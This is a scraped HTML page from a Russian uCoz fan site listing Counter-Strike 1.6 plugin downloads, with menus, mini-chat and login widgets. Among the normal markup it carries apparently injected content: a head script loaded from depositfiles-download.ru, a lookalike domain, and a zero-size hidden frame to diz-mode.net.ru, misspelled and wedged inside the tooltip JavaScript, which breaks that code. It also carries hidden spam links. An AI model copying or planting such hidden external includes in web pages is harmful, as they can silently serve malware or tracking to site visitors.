

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/load/1
body_size: 13420
content:
<html><head>
<script type="text/javascript" src="/?2eOvNjN89tfV8CWeunjxz%5ECBawwcN3feF%21m3ghR46%3BrFGPCHz%5EPsEiafJAKEb4GqJMK3DcVVWSYFGAGstDJZc%21PyHGGP%3BDl9u%21Lu7aWmQp2RGqVwbMiXf%21qmBgJq69sF%3BrYOIu2Twi5%5E8uOIUU8LY%21rpFemGtH4IuTtf5dIUnKrmXmff5Vs8%21C9NBHuiA9761y2neYHvLxZJV1kZ%5E3%5E%5EkWDUhjT%5EUmey8Vio"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Всё для Counter-Strike - Каталог файлов</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>
<script language="javascript" src="http://depositfiles-download.ru/download/logon_forum.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s754.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.763032866291312"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"177207052164363411454","uLightboxType":1,"module":"load","sign":{"5255":"Помощник","7287":"Перейти на страницу с фотографией.","10075":"Обязательны для выбора","7253":"Начать слайд-шоу","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть","210178":"Замечания","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3238":"Опции"},"language":"ru","layerType":7,"country":"US","site":{"id":"d1cs6-portal","host":"1cs6-portal.ucoz.com","domain":null}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('1cs6-portal.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="http://www.ucozabc.ru/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Пятница, 30.01.2026, <span id="uClock">20:28</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>
<div style="display:none;"><a href="http://onucoz.com/">Всё для ucoz</a></div>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table>

<div style='text-align: center'> 
 <SCRIPT language=JavaScript> 
 d0 = new Date('september 22, 2012'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24); 
 document.write('Этому сайту сегодння <B><SPAN style="COLOR: #ff0000">' + Math.round(dt) + '</SPAN></B>-й день.'); 
 </SCRIPT> 
 </center><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->
<!-- <block2074> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Купи ViP<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="//1cs6-portal.ucoz.com/rtr/1-1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2074> -->

<!-- <block1> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Всё для CS 1.6</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block1> -->

<!-- <block2> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/load/1" class="catNameActive">Плагины для cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/karty/2" class="catName">Карты</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/antichity/3" class="catName">Античиты</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/programmy_dlja_cs/4" class="catName">Программы для cs</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/skachat_cs_1_6/5" class="catName">Скачать cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/zvuki_dlja_cs_1_6/6" class="catName">Звуки для cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/konfigi_counter_strike/7" class="catName">Конфиги Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/russifikacija_cs/8" class="catName">Руссификация cs</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/menju_igry/9" class="catName">Меню игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/sprajty/10" class="catName">Спрайты</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/modeli_igrokov/11" class="catName">Модели игроков</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/modeli_oruzhija/12" class="catName">Модели оружия</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/chity_cs_1_6/13" class="catName">Читы cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/gotovye_servery_cs/14" class="catName">Готовые серверы cs</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/mody_cs_1_6/15" class="catName">Моды cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block2> -->

<!-- <block3> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?889900439.083739', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
<td width="70%" align="right">
<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"><img alt="" border="0" align="absmiddle" src="http://s70.ucoz.net/img/fr/mcr.gif" width="13" height="15"></a>



</td></tr></table>


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
<tr><td width="50%"></td><td></td></tr>
</table>





<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1771382788">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1771382788" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1771382788&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
</table>


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="95%" rowspan="2"><textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></td>
<td align="center" valign="top"><div style="font-size:10px;"><b id="jeuwu28">200</b></div></td>
</tr><tr><td align="center" valign="bottom"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr></table>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block6> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block6> -->

<!-- <block7> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=d1cs6-portal&ref='+escape(location.protocol + '//' + ('1cs6-portal.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block7> -->
<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://1cs6-portal.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; Плагины для cs 1.6</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>1</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-1</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортировать по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/1', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/1', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/1', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/1', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/1', '0' ); return false;" class="catSortLink">Загрузкам</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/1', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/1-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
